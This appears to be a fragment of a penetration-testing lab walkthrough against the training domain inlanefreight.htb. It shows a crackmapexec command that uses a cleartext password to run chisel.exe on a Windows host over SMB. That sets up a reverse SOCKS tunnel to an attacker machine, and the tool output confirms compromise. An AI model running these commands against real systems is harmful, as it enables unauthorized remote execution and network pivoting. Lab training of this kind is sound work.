 crackmapexec smb 10.129.204.133 -u grace -p Inlanefreight01! -x
"C:\Windows\Temp\chisel.exe client 10.10.14.33:8080 R:socks"
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
hide01.ir